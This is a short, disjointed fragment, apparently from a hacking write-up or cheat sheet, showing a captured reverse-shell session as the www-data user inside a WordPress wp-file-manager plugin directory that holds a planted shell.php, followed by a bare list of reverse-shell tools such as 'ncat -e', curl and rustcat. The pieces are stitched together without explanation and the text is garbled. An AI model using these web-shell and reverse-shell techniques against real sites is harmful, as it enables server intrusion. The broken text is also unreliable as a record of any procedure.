 bash: cannot set terminal process group (663): Inappropriate io
bash: no job control in this shell
<ress/wp-content/plugins/wp-file-manager/lib/files$ whoami
whoami
www-data
<ress/wp-content/plugins/wp-file-manager/lib/files$ ls
ls
shell.php
<ress/wp-content/plugins/wp-file-manager/lib/files$ cd
ncat -e
ncat udp
curl
rustcat